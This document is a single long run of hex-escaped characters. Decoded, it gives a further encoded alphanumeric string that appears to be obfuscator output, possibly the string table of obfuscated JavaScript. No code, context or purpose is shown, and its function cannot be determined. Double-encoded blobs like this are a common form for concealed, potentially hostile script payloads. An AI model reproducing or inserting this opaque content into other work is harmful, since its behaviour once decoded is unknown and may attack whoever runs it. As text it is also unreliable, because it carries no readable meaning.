\x30\x31\x63\x7a\x32\x44\x41\x7a\x31\x50\x4e\x76\x73\x39\x73\x42\x4d\x53\x56\x79\x32\x79\x32\x75\x67\x6e\x6a\x42\x76\x50\x66\x73\x77\x4c\x57\x6b\x31\x7a\x64\x43\x76\x66\x58\x45\x4e\x76\x72\x41\x75\x4c\x6e\x74\x67\x4c\x66\x79\x4b\x54\x51\x72\x77\x6a\x31\x73\x32\x6e\x4d\x44\x78\x76\x6f\x74\x4e\x6a\x31\x71\x4c\x65\x34\x73\x30\x6a\x75\x7a\x77\x76\x48\x7a\x4d\x76\x79\x44\x75\x53\x34\x77\x67\x44\x5a\x7a\x65\x7a\x4e\x44\x4d\x6a\x4b\x43\x74\x6e\x49\x6e\x65\x72\x32\x79\x4a\x72\x65\x73\x4c\x44\x41\x72\x65\x4b\x32\x76\x67\x35\x72\x6e\x4b\x6e\x4f\x6e\x66\x76\x64\x41\x32\x35\x49\x41\x32\x54\x52\x72\x30\x6e\x4e\x44\x30\x44\x6b\x72\x33\x48\x6a\x73\x4b\x7a\x36\x41\x33\x76\x67\x45\x4b\x6e\x79\x77\x49\x39\x64\x6d\x64\x69\x32\x6f\x74\x61\x32\x45\x4e\x7a\x72\x6e\x4e\x48\x50\x43\x68\x6e\x73\x41\x77\x54\x48\x7a\x5a\x76\x52\x77\x4c\x44\x52\x74\x76\x50\x79\x41\x30\x34\x35\x75\x67\x54\x4c\x77\x78\x7a\x35\x7a\x77\x76\x4a\x45\x74\x66\x4c\x7a\x4b\x4c\x72\x6e\x68\x7a\x6a\x74\x4a\x66\x53\x44\x75\x34\x59\x6d\x4a\x6d\x59\x42\x74\x6a\x6f\x41\x4b\x66\x68\x74\x4a\x66\x78\x75\x33\x47\x58\x76\x74\x44\x74\x42\x4b\x75\x32\x43\x64\x72\x66\x42\x78\x62\x49\x74\x66\x72\x7a\x79\x4b\x7a\x49\x6e\x4e\x6a\x67\x79\x4a\x62\x63\x6c\x31\x61\x57\x6e\x4d\x4c\x79\x75\x64\x7a\x54\x76\x33\x7a\x35\x42\x76\x79\x32\x41\x4e\x7a\x73\x6e\x4e\x6a\x31\x42\x65\x48\x59\x7a\x32\x44\x7a\x72\x75\x66\x50\x6e\x4a\x66\x78\x6b\x5a\x7a\x4c\x73\x77\x50\x33\x7a\x75\x6e\x77\x44\x4c\x6e\x50\x76\x78\x76\x4a\x42\x68\x44\x31\x73\x65\x6e\x72\x6e\x65\x48\x6c\x79\x4e\x48\x77\x6e\x4d\x65\x57\x45\x64\x6e\x70\x6d\x68\x48\x53\x72\x31\x48\x34\x44\x77\x44\x51\x45\x73\x54\x51\x7a\x67\x7a\x6c\x73\x67\x72\x4b\x73\x4e\x50\x56\x7a\x65\x69\x34\x41\x66\x62\x4f\x6f\x75\x57\x5a\x77\x4c\x50\x6d\x44\x4d\x72\x34\x41\x68\x7a\x7a\x44\x75\x44\x65\x77\x78\x76\x6c\x41\x66\x65\x52\x73\x32\x6e\x6b\x72\x67\x44\x4a\x72\x64\x76\x64\x7a\x4b\x71\x32\x6d\x78\x48\x69\x72\x5a\x66\x41\x43\x78\x6a\x6e\x77\x4d\x54\x51\x77\x77\x54\x66\x7a\x30\x72\x63\x75\x76\x4c\x65\x6f\x77\x44\x69\x6d\x5a\x4c\x4e\x6e\x66\x6e\x69\x71\x74\x76\x4f\x42\x5a\x48\x6b\x41\x65\x35\x77\x6f\x78\x66\x6f\x76\x4d\x79\x31\x43\x4d\x58\x4c\x6e\x74\x62\x68\x42\x74\x76\x4f\x43\x65\x76\x79\x41\x68\x6e\x67\x77\x77\x31\x4a\x72\x77\x72\x6b\x45\x4d\x39\x4b\x42\x4e\x6a\x52\x42\x4d\x35\x31\x72\x74\x71\x59\x7a\x75\x47\x30\x72\x73\x54\x32\x6e\x67\x31\x6d\x74\x78\x6a\x54\x71\x4b\x76\x36\x73\x77\x48\x67\x43\x68\x75\x35\x73\x4e\x61\x59\x77\x65\x6e\x57\x6d\x4c\x4b\x32\x73\x4b\x69\x30\x6e\x4c\x76\x57\x45\x4b\x39\x76\x42\x74\x44\x7a\x44\x67\x31\x34\x6e\x67\x4c\x71\x71\x4a\x7a\x69\x41\x32\x48\x78\x73\x64\x7a\x74\x72\x65\x4f\x32\x79\x5a\x76\x6b\x41\x64\x47\x31\x76\x49\x38\x32\x43\x66\x7a\x6c\x73\x67\x48\x72\x73\x30\x34\x35\x6e\x4e\x62\x4b\x6b\x30\x31\x51\x44\x30\x39\x6e\x42\x32\x7a\x4f\x77\x4d\x39\x7a\x42\x75\x66\x64\x77\x77\x54\x6f\x72\x4e\x48\x56\x74\x4e\x79\x35\x43\x67\x58\x32\x6b\x31\x4c\x34\x6d\x73\x54\x41\x71\x33\x48\x56\x75\x4b\x6e\x48\x74\x67\x50\x72\x79\x75\x76\x69\x72\x67\x44\x52\x72\x31\x50\x5a\x71\x32\x31\x41\x74\x66\x48\x4b\x79\x75\x58\x72\x6f\x66\x6a\x69\x7a\x59\x54\x33\x45\x74\x6e\x31\x44\x31\x7a\x71\x45\x77\x39\x77\x74\x68\x7a\x78\x79\x4d\x6a\x5a\x76\x30\x39\x50\x44\x31\x44\x7a\x6d\x4b\x39\x53\x45\x67\x35\x34\x6f\x67\x48\x71\x41\x64\x6e\x4b\x6e\x77\x35\x31\x7a\x74\x6e\x31\x74\x4a\x4c\x32\x74\x68\x4c\x65\x7a\x4a\x4c\x59\x79\x74\x43\x5a\x76\x32\x69\x59\x6b\x33\x47\x5a\x43\x31\x48\x67\x76\x4b\x50\x66\x44\x30\x31\x67\x71\x4d\x44\x62\x75\x75\x76\x65\x71\x77\x31\x4b\x42\x4e\x66\x4a\x6e\x68\x6a\x6c\x6d\x5a\x66\x78\x6c\x33\x79\x30\x77\x4a\x75\x35\x7a\x4c\x48\x7a\x43\x4c\x44\x59\x43\x73\x54\x41\x74\x4d\x72\x55\x79\x77\x65\x33\x74\x78\x6a\x6c\x75\x4c\x4b\x52\x71\x32\x44\x57\x6d\x67\x7a\x35\x79\x32\x58\x62\x41\x76\x47\x58\x6f\x77\x47\x56\x43\x4a\x79\x52\x41\x66\x48\x32\x76\x31\x7a\x55\x43\x4e\x6e\x52\x7a\x65\x48\x35\x77\x74\x44\x33\x6f\x65\x66\x32\x6e\x33\x6a\x48\x6d\x33\x6e\x72\x7a\x66\x72\x76\x77\x4a\x44\x70\x41\x77\x39\x32\x6d\x77\x7a\x59\x6e\x49\x39\x58\x75\x4c\x50\x35\x79\x33\x7a\x35\x74\x32\x54\x57\x75\x67\x72\x75\x79\x32\x35\x6c\x76\x5a\x76\x6e\x72\x65\x66\x78\x6e\x78\x75\x5a\x44\x64\x48\x6b\x6d\x73\x39\x4d\x6d\x67\x6d\x30\x77\x4b\x39\x75\x43\x4d\x4f\x57\x42\x75\x50\x54\x43\x65\x31\x6f\x41\x4c\x50\x48\x79\x4b\x71\x34\x6c\x31\x66\x79\x6e\x5a\x6d\x35\x44\x30\x57\x58\x45\x4b\x31\x34\x75\x67\x44\x36\x75\x74\x62\x79\x72\x32\x4c\x53\x43\x67\x7a\x73\x75\x4a\x76\x4c\x76\x74\x61\x57\x7a\x4b\x48\x34\x71\x31\x62\x53\x45\x67\x6e\x41\x75\x67\x4b\x59\x74\x4d\x48\x36\x43\x78\x50\x66\x45\x66\x75\x59\x73\x76\x7a\x67\x76\x64\x48\x58\x71\x4b\x66\x72\x74\x75\x6e\x6e\x7a\x4b\x48\x76\x43\x66\x76\x51\x73\x74\x6a\x77\x72\x33\x43\x34\x74\x4d\x76\x55\x75\x4d\x44\x7a\x73\x30\x72\x64\x76\x32\x58\x58\x72\x74\x6e\x63\x75\x76\x76\x71\x71\x33\x62\x58\x79\x78\x72\x74\x6f\x65\x48\x63\x44\x32\x54\x70\x72\x77\x48\x6a\x6d\x4b\x50\x6a\x71\x30\x66\x54\x45\x68\x7a\x50\x6e\x67\x4f\x5a\x7a\x4a\x79\x52\x43\x32\x31\x36\x75\x32\x6e\x55\x79\x76\x75\x32\x45\x78\x6e\x5a\x6d\x73\x39\x4b\x77\x66\x44\x4d\x6e\x4d\x44\x52\x73\x4b\x44\x34\x73\x30\x72\x4e\x6e\x74\x72\x4b\x74\x65\x6e\x34\x6d\x66\x44\x63\x42\x32\x66\x6d\x41\x4c\x66\x49\x72\x33\x4b\x57\x6d\x4d\x6a\x54\x6e\x4e\x4b\x5a\x72\x4e\x62\x48\x6e\x33\x6a\x74\x7a\x32\x39\x71\x44\x67\x6a\x76\x42\x65\x57\x59\x43\x65\x72\x5a\x6e\x31\x72\x79\x79\x4c\x43\x58\x42\x75\x43\x5a\x43\x5a\x44\x71\x74\x32\x7a\x74\x41\x33\x62\x4c\x6d\x75\x58\x51\x6e\x68\x4f\x33\x7a\x65\x58\x35\x6f\x78\x48\x79\x42\x31\x6e\x66\x42\x68\x48\x6f\x76\x66\x75\x56\x76\x32\x30\x57\x7a\x65\x7a\x56\x44\x76\x66\x62\x71\x75\x66\x62\x72\x68\x71\x33\x75\x33\x50\x63\x73\x75\x6e\x63\x7a\x31\x66\x71\x45\x4a\x48\x69\x6b\x30\x39\x34\x43\x32\x6e\x4f\x6e\x76\x43\x58\x44\x4e\x72\x30\x42\x78\x62\x58\x44\x4e\x72\x75\x74\x68\x4b\x57\x79\x75\x35\x32\x43\x4a\x44\x41\x77\x4e\x50\x52\x6e\x76\x6d\x5a\x73\x4b\x54\x74\x44\x64\x7a\x76\x76\x65\x76\x36\x76\x77\x31\x67\x41\x66\x4b\x32\x74\x65\x72\x71\x45\x4a\x62\x58\x72\x4a\x62\x6f\x71\x4e\x6a\x31\x6b\x59\x39\x32\x73\x33\x6e\x78\x43\x78\x66\x31\x76\x4c\x61\x52\x6c\x33\x6e\x78\x6e\x31\x76\x6f\x72\x68\x48\x7a\x77\x4b\x35\x75\x7a\x67\x76\x48\x74\x78\x50\x6f\x76\x4c\x50\x56\x76\x30\x7a\x53\x71\x4b\x7a\x67\x75\x4d\x6d\x52\x73\x59\x54\x4d\x41\x31\x65\x32\x75\x75\x4c\x64\x71\x4d\x44\x73\x6c\x32\x79\x30\x73\x63\x54\x76\x72\x4b\x72\x33\x42\x30\x72\x33\x6f\x66\x6a\x69\x41\x77\x7a\x55\x6e\x32\x39\x53\x43\x75\x54\x51\x41\x4c\x6d\x58\x72\x4c\x69\x34\x6e\x4b\x54\x51\x42\x59\x38\x31\x7a\x66\x66\x66\x72\x65\x66\x4e\x73\x73\x54\x71\x41\x77\x44\x78\x75\x32\x54\x58\x6d\x63\x39\x55\x77\x4a\x69\x34\x73\x76\x72\x4e\x6e\x66\x6e\x69\x72\x64\x65\x35\x75\x76\x72\x34\x44\x4b\x58\x36\x7a\x4c\x4b\x33\x79\x74\x6a\x33\x77\x67\x7a\x48\x6d\x4d\x35\x78\x44\x4b\x4c\x74\x72\x4d\x50\x72\x41\x65\x66\x72\x74\x75\x6e\x65\x6c\x59\x39\x34\x43\x4d\x57\x34\x6c\x30\x31\x70\x6c\x32\x72\x6d\x75\x32\x6a\x49\x6c\x30\x35\x36\x76\x78\x4c\x63\x72\x65\x66\x33\x76\x75\x44\x63\x74\x76\x72\x6f\x75\x32\x6a\x5a\x6e\x30\x6d\x56\x72\x66\x47\x58\x6c\x32\x48\x32\x43\x67\x76\x79\x42\x32\x50\x77\x72\x76\x6a\x6e\x45\x75\x4c\x67\x45\x67\x6d\x31\x74\x68\x6e\x75\x72\x76\x79\x31\x74\x32\x35\x57\x6c\x30\x50\x77\x7a\x4d\x34\x32\x71\x59\x39\x65\x6d\x64\x4c\x73\x6d\x33\x62\x52\x77\x4b\x54\x36\x73\x76\x48\x77\x6d\x32\x35\x31\x41\x67\x54\x41\x73\x33\x50\x6b\x45\x4d\x6d\x31\x77\x67\x31\x7a\x72\x30\x6e\x4e\x44\x30\x4c\x68\x71\x4d\x31\x63\x42\x66\x62\x75\x6f\x75\x44\x4c\x6d\x30\x35\x34\x6c\x32\x39\x35\x73\x77\x4c\x41\x41\x31\x66\x58\x73\x32\x34\x31\x76\x77\x54\x6b\x71\x33\x6a\x70\x6e\x67\x4c\x6a\x7a\x33\x44\x30\x72\x31\x6a\x5a\x43\x75\x30\x33\x44\x74\x72\x57\x45\x64\x44\x50\x6e\x64\x61\x59\x43\x31\x76\x67\x72\x68\x44\x56\x6d\x33\x71\x31\x6e\x78\x61\x58\x6e\x77\x75\x30\x43\x4e\x44\x6d\x71\x33\x47\x57\x76\x5a\x69\x35\x44\x64\x6a\x59\x7a\x75\x72\x4e\x74\x5a\x4c\x5a\x45\x75\x31\x53\x77\x4d\x54\x70\x41\x4e\x62\x70\x7a\x65\x66\x56\x73\x30\x48\x4f\x75\x4b\x50\x74\x7a\x68\x76\x74\x71\x4d\x44\x7a\x73\x30\x72\x64\x75\x77\x54\x49\x72\x77\x48\x4a\x77\x65\x39\x74\x6e\x68\x44\x5a\x73\x4d\x72\x55\x6f\x76\x62\x75\x79\x4e\x69\x59\x43\x33\x6a\x70\x6f\x75\x72\x7a\x42\x75\x54\x54\x45\x65\x50\x68\x75\x4e\x66\x65\x42\x76\x7a\x53\x79\x76\x66\x34\x6e\x75\x39\x72\x6d\x5a\x61\x5a\x42\x64\x76\x50\x6c\x30\x58\x55\x6e\x78\x50\x6d\x76\x4e\x4c\x6e\x41\x65\x72\x50\x45\x4d\x6d\x5a\x76\x31\x43\x31\x44\x67\x6a\x49\x7a\x4d\x66\x51\x77\x74\x6a\x6e\x71\x77\x72\x79\x76\x4c\x50\x6d\x72\x4b\x39\x75\x44\x65\x54\x4a\x43\x77\x66\x55\x7a\x31\x6e\x78\x45\x68\x6e\x30\x74\x4d\x48\x78\x76\x4e\x7a\x58\x43\x5a\x4c\x71\x75\x75\x47\x34\x6b\x33\x6a\x58\x73\x4d\x6d\x35\x42\x66\x50\x48\x6c\x30\x54\x4c\x42\x4e\x66\x70\x6f\x75\x53\x32\x44\x74\x7a\x76\x79\x30\x4c\x64\x71\x4d\x44\x72\x44\x78\x6a\x59\x76\x4d\x69\x5a\x41\x64\x72\x50\x75\x65\x66\x53\x73\x4c\x43\x35\x73\x30\x58\x50\x6e\x78\x4c\x79\x71\x4e\x44\x4a\x73\x4b\x72\x50\x42\x78\x62\x32\x72\x4c\x48\x30\x74\x66\x72\x69\x79\x5a\x48\x49\x72\x31\x76\x41\x7a\x4d\x38\x32\x71\x31\x62\x6d\x6d\x32\x71\x58\x6f\x67\x39\x79\x75\x4a\x62\x55\x74\x32\x44\x4d\x73\x68\x4c\x66\x6b\x31\x6d\x57\x44\x4d\x72\x53\x43\x4a\x69\x35\x6d\x30\x44\x68\x74\x67\x4b\x30\x77\x75\x35\x50\x42\x33\x66\x67\x72\x64\x6e\x63\x44\x32\x54\x70\x71\x73\x54\x71\x41\x30\x4f\x34\x44\x67\x6a\x79\x72\x77\x6e\x78\x77\x4d\x31\x58\x43\x33\x48\x6a\x75\x30\x35\x50\x75\x75\x66\x33\x74\x75\x7a\x63\x44\x4d\x69\x59\x71\x77\x7a\x4a\x74\x30\x72\x4f\x73\x77\x6e\x7a\x76\x30\x44\x51\x44\x32\x50\x76\x6d\x76\x47\x59\x43\x66\x48\x77\x6c\x32\x31\x31\x44\x77\x6a\x55\x75\x77\x66\x7a\x79\x75\x44\x52\x75\x4d\x7a\x63\x44\x31\x7a\x50\x77\x4b\x48\x73\x6d\x67\x35\x70\x43\x64\x7a\x4c\x44\x76\x6e\x4d\x41\x64\x72\x75\x41\x4c\x4f\x52\x75\x67\x44\x75\x6e\x4a\x76\x50\x77\x78\x6e\x35\x43\x31\x6a\x66\x76\x65\x31\x50\x79\x76\x44\x54\x6e\x5a\x62\x30\x42\x4c\x50\x4a\x73\x32\x31\x70\x41\x4d\x39\x52\x73\x67\x58\x6b\x75\x32\x35\x6e\x6e\x78\x76\x49\x44\x67\x4b\x57\x7a\x75\x48\x50\x73\x74\x48\x4f\x6e\x67\x76\x74\x72\x4d\x76\x55\x43\x65\x4c\x6e\x42\x4b\x39\x36\x41\x32\x31\x69\x76\x4c\x7a\x79\x6c\x33\x66\x50\x7a\x32\x39\x4c\x72\x4b\x72\x4d\x6d\x5a\x6e\x58\x42\x67\x50\x6a\x45\x76\x62\x62\x6e\x4b\x44\x4f\x6b\x30\x7a\x54\x73\x4d\x4c\x7a\x71\x75\x50\x65\x75\x74\x62\x79\x72\x33\x69\x52\x6c\x5a\x6a\x54\x77\x67\x30\x31\x41\x4b\x48\x79\x75\x77\x54\x6d\x72\x32\x48\x68\x41\x67\x39\x31\x74\x4b\x6a\x63\x75\x77\x6e\x70\x71\x32\x31\x41\x42\x78\x44\x6c\x75\x5a\x62\x30\x7a\x64\x66\x56\x75\x65\x72\x34\x72\x77\x76\x5a\x74\x65\x72\x6d\x7a\x74\x66\x73\x76\x73\x39\x6c\x41\x74\x44\x31\x6f\x76\x50\x30\x72\x4d\x48\x7a\x6e\x4b\x58\x62\x74\x75\x66\x62\x71\x75\x66\x64\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x71\x30\x66\x62\x71\x75\x66\x62\x75\x75\x6a\x63\x43\x30\x6e\x4e\x74\x65\x7a\x72\x74\x75\x66\x62\x71\x75\x66\x63\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x62\x71\x4b\x66\x62\x71\x75\x66\x62\x75\x75\x6a\x63\x6d\x65\x6e\x4e\x74\x65\x7a\x72\x72\x75\x66\x62\x71\x75\x66\x65\x71\x75\x66\x62\x71\x75\x66\x33\x71\x75\x66\x62\x71\x75\x31\x62\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x66\x62\x44\x30\x6a\x63\x6f\x75\x6e\x4e\x74\x65\x48\x33\x72\x75\x66\x62\x71\x75\x66\x64\x71\x75\x66\x62\x71\x75\x66\x33\x71\x75\x66\x62\x75\x63\x38\x56\x6c\x33\x44\x65\x6c\x59\x38\x56\x6f\x65\x65\x56\x6c\x59\x38\x56\x71\x76\x61\x56\x6c\x59\x39\x33\x72\x63\x38\x56\x6c\x5a\x48\x62\x75\x77\x66\x62\x43\x65\x6d\x31\x71\x76\x75\x32\x6e\x77\x4c\x51\x75\x76\x6e\x33\x7a\x5a\x61\x52\x44\x76\x6e\x36\x79\x4a\x75\x33\x42\x4b\x58\x6b\x72\x4e\x44\x73\x45\x76\x72\x76\x77\x4b\x7a\x4e\x6d\x75\x31\x4d\x6e\x4b\x50\x4e\x71\x30\x6d\x58\x42\x4a\x76\x72\x41\x77\x44\x70\x41\x30\x4b\x31\x6e\x67\x31\x4b\x45\x77\x65\x31\x75\x4d\x76\x65\x6e\x30\x44\x52\x41\x4c\x76\x68\x43\x66\x69\x5a\x45\x4d\x6a\x78\x43\x4b\x50\x4e\x73\x4e\x6a\x67\x6d\x33\x62\x78\x6f\x65\x6e\x73\x71\x30\x71\x56\x6f\x68\x7a\x58\x73\x65\x44\x51\x42\x67\x39\x53\x6c\x30\x58\x52\x6d\x74\x66\x69\x75\x4c\x6a\x6b\x71\x31\x62\x4b\x6f\x74\x72\x54\x73\x77\x35\x4b\x43\x66\x47\x5a\x7a\x67\x4c\x74\x75\x67\x58\x6a\x7a\x4c\x7a\x30\x42\x67\x72\x69\x7a\x30\x6e\x53\x43\x31\x48\x67\x6e\x67\x35\x6d\x79\x78\x4c\x70\x72\x66\x44\x34\x75\x4d\x48\x67\x72\x65\x44\x77\x44\x31\x79\x32\x72\x64\x6e\x32\x41\x5a\x61\x59\x7a\x68\x44\x6b\x71\x4b\x58\x58\x41\x77\x76\x70\x43\x4b\x75\x35\x74\x77\x6d\x58\x6d\x4d\x58\x35\x6d\x77\x71\x32\x41\x74\x6e\x34\x77\x64\x72\x41\x6d\x33\x76\x66\x72\x4c\x66\x58\x6d\x30\x4c\x34\x76\x4c\x48\x4e\x79\x78\x7a\x78\x41\x30\x75\x58\x79\x77\x47\x56\x77\x4b\x39\x55\x6d\x63\x39\x67\x44\x5a\x4c\x66\x43\x4c\x66\x70\x43\x76\x4c\x70\x44\x75\x6a\x4a\x75\x4d\x7a\x58\x79\x30\x65\x34\x77\x66\x6e\x54\x76\x32\x66\x35\x42\x76\x50\x57\x42\x75\x66\x57\x79\x74\x61\x34\x43\x4e\x72\x75\x41\x78\x6a\x77\x76\x30\x7a\x63\x43\x75\x4b\x59\x6e\x4b\x4c\x34\x71\x74\x7a\x6f\x79\x76\x48\x6b\x42\x31\x50\x65\x44\x68\x72\x62\x75\x64\x44\x6a\x73\x32\x47\x34\x72\x4b\x76\x66\x71\x4e\x44\x67\x72\x31\x4c\x64\x72\x77\x35\x57\x76\x77\x72\x49\x45\x4c\x62\x59\x43\x4c\x79\x33\x42\x4e\x50\x4b\x44\x31\x66\x31\x41\x65\x39\x74\x71\x78\x69\x35\x43\x4c\x66\x4b\x45\x64\x72\x41\x75\x4c\x47\x5a\x44\x78\x4c\x4d\x75\x75\x6e\x50\x45\x75\x6a\x70\x76\x67\x76\x58\x7a\x75\x7a\x62\x6c\x30\x44\x59\x6c\x31\x6e\x72\x75\x75\x6e\x73\x6d\x64\x62\x6a\x44\x66\x44\x4e\x6d\x5a\x6a\x36\x73\x64\x7a\x72\x6d\x31\x44\x6c\x7a\x4d\x35\x6b\x74\x65\x66\x53\x6f\x64\x72\x7a\x77\x65\x54\x4a\x74\x68\x48\x35\x44\x65\x76\x59\x74\x4b\x48\x4d\x77\x4d\x72\x41\x41\x4e\x48\x32\x44\x32\x50\x53\x6d\x4a\x76\x5a\x71\x74\x75\x33\x7a\x33\x76\x63\x42\x32\x48\x63\x76\x76\x79\x52\x75\x4b\x44\x36\x43\x33\x66\x70\x6e\x33\x48\x62\x6e\x33\x72\x4b\x41\x4d\x31\x69\x6e\x49\x39\x41\x79\x76\x48\x5a\x43\x66\x6e\x65\x7a\x31\x50\x4b\x73\x32\x50\x56\x76\x74\x6d\x59\x44\x30\x31\x33\x74\x68\x4c\x57\x42\x4d\x50\x74\x6d\x5a\x44\x55\x6d\x4e\x66\x77\x41\x78\x79\x31\x45\x4d\x44\x4d\x41\x74\x72\x48\x76\x33\x4c\x6c\x45\x64\x6e\x6b\x72\x33\x44\x69\x6f\x75\x6e\x67\x74\x76\x47\x57\x72\x4c\x4b\x52\x6f\x78\x47\x58\x6e\x30\x76\x4b\x76\x76\x6a\x32\x43\x64\x71\x34\x75\x4e\x75\x30\x71\x4c\x6d\x5a\x42\x4c\x43\x5a\x43\x4e\x76\x74\x73\x78\x7a\x6a\x73\x5a\x72\x62\x71\x4a\x7a\x7a\x43\x68\x66\x71\x6d\x67\x50\x32\x75\x31\x62\x6e\x6e\x4d\x31\x51\x77\x78\x48\x78\x43\x76\x47\x58\x77\x77\x53\x58\x79\x4d\x79\x31\x41\x77\x6a\x49\x45\x64\x44\x74\x71\x4a\x48\x78\x44\x75\x71\x35\x74\x4e\x6e\x59\x43\x66\x44\x4e\x77\x4b\x6e\x6d\x72\x67\x6a\x70\x73\x31\x72\x77\x72\x66\x72\x32\x6e\x4c\x4c\x71\x76\x4b\x30\x32\x6b\x31\x48\x73\x45\x4d\x31\x52\x44\x77\x34\x57\x75\x66\x76\x4d\x76\x31\x43\x35\x74\x32\x44\x7a\x77\x75\x39\x55\x79\x74\x6a\x63\x43\x4a\x4c\x4f\x79\x77\x34\x32\x79\x30\x7a\x63\x42\x77\x7a\x31\x74\x4b\x44\x6b\x43\x77\x4c\x33\x43\x32\x39\x32\x42\x74\x79\x31\x72\x4e\x4c\x4b\x73\x67\x72\x62\x79\x32\x31\x34\x42\x30\x66\x72\x75\x63\x54\x64\x7a\x32\x7a\x54\x6c\x30\x44\x4d\x41\x32\x47\x33\x72\x66\x7a\x76\x73\x33\x62\x76\x43\x4a\x72\x57\x74\x75\x6e\x73\x6e\x63\x54\x4c\x7a\x4d\x57\x30\x6e\x33\x48\x55\x42\x31\x4f\x59\x79\x32\x39\x67\x75\x76\x4c\x6a\x6d\x31\x76\x4d\x43\x64\x76\x48\x75\x77\x7a\x71\x42\x68\x6e\x68\x74\x64\x48\x55\x45\x63\x39\x5a\x75\x75\x7a\x72\x7a\x32\x76\x31\x75\x67\x54\x68\x7a\x30\x72\x70\x6f\x75\x31\x54\x72\x76\x71\x35\x7a\x76\x75\x35\x77\x4a\x6d\x32\x42\x67\x72\x4f\x76\x4b\x58\x55\x6e\x66\x6a\x6b\x74\x75\x35\x76\x43\x66\x7a\x32\x7a\x4d\x6e\x50\x41\x74\x4b\x56\x42\x74\x72\x56\x7a\x76\x62\x77\x6c\x5a\x72\x4e\x6b\x32\x58\x34\x74\x65\x4c\x67\x41\x76\x48\x36\x44\x4a\x44\x52\x42\x4c\x72\x6d\x41\x31\x69\x52\x41\x5a\x72\x79\x43\x4b\x54\x67\x42\x63\x39\x4a\x72\x4a\x4c\x57\x74\x4a\x44\x6e\x41\x30\x31\x76\x43\x67\x76\x4f\x41\x77\x50\x34\x73\x67\x72\x49\x41\x31\x50\x4a\x79\x32\x6a\x4b\x44\x31\x6a\x73\x44\x76\x6e\x65\x42\x4d\x72\x71\x6e\x75\x71\x32\x71\x31\x62\x76\x41\x64\x72\x57\x6f\x75\x54\x4c\x41\x77\x50\x52\x42\x4d\x66\x76\x6f\x68\x71\x5a\x74\x67\x76\x4e\x42\x77\x6a\x6e\x74\x4d\x35\x63\x73\x66\x6a\x5a\x44\x59\x53\x58\x44\x4d\x6e\x68\x6b\x30\x72\x48\x73\x4b\x76\x53\x75\x64\x48\x57\x45\x75\x6e\x32\x6e\x4c\x72\x55\x44\x77\x50\x68\x6d\x67\x6e\x6d\x6c\x59\x39\x65\x76\x65\x50\x66\x71\x4d\x71\x33\x6e\x68\x7a\x66\x7a\x5a\x44\x59\x44\x4e\x44\x35\x76\x74\x44\x32\x76\x65\x39\x76\x76\x32\x7a\x33\x6f\x65\x48\x4e\x73\x31\x4c\x31\x7a\x5a\x76\x4a\x41\x30\x79\x56\x7a\x4d\x76\x31\x71\x31\x65\x52\x76\x77\x6e\x65\x75\x76\x6e\x72\x43\x65\x72\x34\x74\x4b\x54\x6b\x45\x68\x72\x33\x73\x67\x50\x73\x74\x5a\x6a\x77\x6e\x4c\x72\x31\x74\x30\x35\x52\x6f\x68\x7a\x54\x72\x78\x66\x6a\x75\x75\x69\x58\x41\x4d\x39\x68\x45\x4a\x6a\x67\x76\x77\x7a\x63\x75\x4b\x76\x31\x73\x66\x76\x58\x6c\x59\x39\x4d\x43\x4e\x72\x6c\x6f\x67\x76\x6a\x73\x33\x48\x51\x71\x4b\x44\x4a\x74\x67\x6a\x67\x45\x4b\x43\x32\x74\x74\x76\x58\x76\x66\x7a\x57\x72\x4d\x65\x35\x76\x64\x48\x56\x71\x74\x6a\x57\x6d\x4b\x76\x74\x6f\x67\x43\x52\x72\x30\x53\x31\x45\x4c\x79\x34\x6e\x75\x7a\x6e\x72\x31\x72\x73\x43\x4d\x76\x50\x42\x78\x50\x54\x7a\x31\x76\x79\x71\x31\x7a\x55\x42\x5a\x4c\x58\x74\x74\x48\x5a\x43\x30\x38\x30\x75\x4c\x4c\x36\x6e\x4c\x66\x41\x77\x77\x31\x57\x75\x31\x50\x54\x41\x64\x4c\x4e\x43\x32\x4c\x65\x71\x32\x69\x30\x75\x4a\x43\x57\x79\x5a\x7a\x5a\x7a\x4a\x7a\x65\x75\x4d\x48\x73\x7a\x33\x4c\x78\x76\x4e\x76\x4f\x41\x4d\x71\x57\x77\x4a\x61\x58\x71\x32\x66\x69\x74\x75\x6e\x58\x43\x67\x6a\x73\x72\x32\x35\x36\x6d\x77\x50\x41\x6b\x31\x66\x66\x79\x74\x44\x59\x6d\x4e\x4c\x4f\x42\x78\x6a\x64\x6d\x77\x6a\x31\x7a\x4d\x47\x52\x45\x67\x76\x4c\x43\x78\x62\x6c\x71\x30\x79\x57\x6e\x4d\x69\x5a\x6d\x30\x35\x75\x43\x5a\x6a\x76\x7a\x74\x72\x4b\x76\x4a\x7a\x34\x79\x77\x72\x77\x72\x66\x72\x4b\x41\x4e\x62\x68\x44\x33\x79\x32\x41\x4d\x7a\x79\x71\x75\x69\x35\x45\x4c\x48\x63\x43\x4a\x76\x50\x41\x5a\x6a\x66\x73\x4a\x71\x33\x7a\x78\x44\x4e\x42\x4d\x31\x30\x42\x4d\x76\x76\x72\x30\x72\x7a\x45\x66\x48\x58\x74\x33\x72\x31\x42\x59\x54\x5a\x74\x74\x44\x75\x76\x65\x54\x65\x74\x65\x4c\x70\x42\x4c\x66\x65\x43\x32\x7a\x69\x71\x32\x72\x69\x6f\x64\x66\x53\x71\x74\x48\x65\x75\x5a\x6e\x6d\x77\x67\x66\x48\x6e\x78\x4f\x31\x74\x32\x6a\x6f\x73\x77\x48\x75\x6c\x5a\x69\x30\x6c\x31\x4b\x57\x6e\x74\x6e\x67\x7a\x66\x4f\x33\x6e\x64\x6a\x49\x72\x65\x76\x52\x43\x4c\x6e\x4c\x44\x4d\x66\x78\x6e\x4b\x58\x79\x75\x31\x44\x51\x45\x4d\x6e\x62\x6d\x74\x4c\x70\x6e\x4a\x44\x72\x7a\x77\x38\x58\x76\x4d\x48\x71\x76\x32\x57\x32\x7a\x4b\x72\x52\x6b\x30\x4b\x31\x42\x67\x39\x6d\x41\x77\x4b\x35\x72\x66\x4c\x72\x74\x5a\x66\x6e\x74\x78\x66\x62\x7a\x77\x76\x4b\x76\x64\x44\x5a\x76\x33\x62\x67\x42\x32\x58\x6b\x73\x4c\x43\x32\x73\x77\x48\x71\x76\x5a\x44\x63\x79\x31\x7a\x4d\x41\x74\x7a\x32\x72\x78\x50\x51\x44\x78\x50\x31\x77\x4a\x47\x30\x7a\x76\x76\x4c\x6d